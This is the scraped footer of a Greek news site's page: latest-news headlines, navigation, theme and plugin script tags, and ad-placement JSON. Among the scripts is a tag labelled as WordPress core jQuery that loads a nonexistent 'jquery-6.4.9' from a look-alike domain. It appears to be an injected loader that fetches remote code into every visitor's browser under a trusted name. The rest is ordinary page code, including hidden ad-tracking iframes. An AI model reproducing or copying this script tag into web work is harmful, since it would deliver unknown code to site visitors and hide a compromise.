				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/cheiropedes-se-53chrono-pou-odigouse-ypo-tin-epireia-alkool/" rel="bookmark">Χειροπέδες σε 53χρονο που οδηγούσε υπό την επήρεια αλκοόλ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:00:54+02:00">39 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/cheiropedes-se-53chrono-pou-odigouse-ypo-tin-epireia-alkool/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Χειροπέδες σε 53χρονο που οδηγούσε υπό την επήρεια αλκοόλ&amp;url=https://newsique.gr/cheiropedes-se-53chrono-pou-odigouse-ypo-tin-epireia-alkool/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d9b0b7bfb699b7bcaeaab0a8acbcf7beab">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596068 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/" aria-label="Λαμία: Συνελήφθη 48χρονος για ασέλγεια σε βάρος της ανήλικης ανιψιάς του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/04/XEIROPEDES-1024x573-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/" rel="bookmark">Λαμία: Συνελήφθη 48χρονος για ασέλγεια σε βάρος της ανήλικης ανιψιάς του</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:20:00+02:00">22 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Λαμία: Συνελήφθη 48χρονος για ασέλγεια σε βάρος της ανήλικης ανιψιάς του&amp;url=https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596065 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/" aria-label="Απίστευτη πρόκληση από την Τουρκία: «Οι Navtex μας στο Αιγαίο είναι αόριστης διάρκειας»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Aigaio-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/" rel="bookmark">Απίστευτη πρόκληση από την Τουρκία: «Οι Navtex μας στο Αιγαίο είναι αόριστης διάρκειας»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:18:44+02:00">24 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Απίστευτη πρόκληση από την Τουρκία: «Οι Navtex μας στο Αιγαίο είναι αόριστης διάρκειας»&amp;url=https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596061 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/" aria-label="Τραγωδία με οπαδούς του ΠΑΟΚ: Προσγειώθηκαν στη Θεσσαλονίκη οι 2 τραυματίες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6827450.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/" rel="bookmark">Τραγωδία με οπαδούς του ΠΑΟΚ: Προσγειώθηκαν στη Θεσσαλονίκη οι 2 τραυματίες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:16:03+02:00">26 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τραγωδία με οπαδούς του ΠΑΟΚ: Προσγειώθηκαν στη Θεσσαλονίκη οι 2 τραυματίες&amp;url=https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"96998","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-f2298dbdc2883fd22d73032882bdde6c newsi-adweb-recmm-widget-post" id="newsi-f2298dbdc2883fd22d73032882bdde6c"></div><div  class="newsi-2f4501176399ef3c6021570cb8c3959e newsi-adweb-desk-top-970x250" id="newsi-2f4501176399ef3c6021570cb8c3959e"></div><div  class="newsi-102a9e7dc68fcc8191e06eb147d97610 newsi-adweb-webover" id="newsi-102a9e7dc68fcc8191e06eb147d97610"></div><div  class="newsi-30248d4fce0f262b9f22744f63bc528b newsi-modal" id="newsi-30248d4fce0f262b9f22744f63bc528b"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-42043ec63081e6fc405c4b1e270d01cb"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1111228356\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-b4c6895ccff95c35bd10643e32728a29"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-ddcb6b65bf22c8ce648c8094611f31f8"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1913828184\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-07b94877b7042ead0bb0814b432698ad"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1995210827\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-0f67d6d2851031063b7cdbbf19f6b1f1"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1742320707\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-c78909721c42e15d119b3cde711db8f4"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2580454680\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe 